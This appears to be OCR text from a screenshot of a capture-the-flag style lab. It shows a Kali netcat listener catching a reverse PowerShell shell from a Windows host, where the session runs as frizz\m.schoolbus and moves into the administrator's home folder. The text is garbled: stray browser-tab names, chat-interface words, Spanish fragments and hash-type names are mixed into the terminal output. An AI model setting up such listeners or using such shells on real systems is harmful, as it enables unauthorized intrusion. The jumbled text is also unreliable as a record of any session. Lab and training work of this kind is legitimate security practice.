 Tools Kali Docs Kali Forums Kali NetHunter Not Found Exploit-DB Page No
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 7777
Listening on 0.0.0.0 7777
MySQL323
Connection received on 10.10.11.60 59167
GPT
Windows PowerShell
Algunos m
Copyright (C) Microsoft Corporation. All rights reserved.
New chat
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
frizz\m.schoolbus
2. Posible
PS C:\Windows\system32> cd c:\users\administrator
cd c:\users\administrator
Algoritmo
PS C:\users\administrator> ls
ls
MD5
GPTs
Directory: C:\users\administrator
NTLM